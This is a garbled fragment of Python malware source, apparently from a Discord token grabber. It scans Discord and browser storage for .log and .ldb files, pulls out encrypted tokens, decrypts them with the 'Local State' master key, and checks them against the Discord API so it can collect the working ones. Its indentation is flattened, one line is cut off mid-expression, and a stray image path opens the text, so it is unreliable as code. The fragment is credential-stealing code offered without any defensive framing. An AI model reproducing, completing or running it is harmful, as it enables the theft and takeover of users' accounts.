 }
for name, path in paths.items():
if not os.path.exists(path):
continue
_discord = name.replace(" ", "").lower()
if "cord" in path:
if not os.path.exists(self.roaming+f'\\{_discord}\\Local State'):
continue
for file_name in os.listdir(path):
if file_name[-3:] not in ["log", "ldb"]:
continue
for line in [x.strip() for x in open(f'{path}\\{file_name}', errors='ignore').readlines() if x.strip()]:
for y in re.findall(self.regexp_enc, line):
token = self.decrypt_val(base64.b64decode(y.split('dQw4w9WgXcQ:')[1]), self.get_master_key(self.roaming+f'\\{_di
if self.validate_token(token):
uid = requests.get(self.base_url, headers={'Authorization': token}).json()['id']
if uid not in self.uids:
self.tokens.append(token)
self.uids.append(uid)
else:
for file_name in os.listdir(path):
if file_name[-3:] not in ["log", "ldb"]:
continue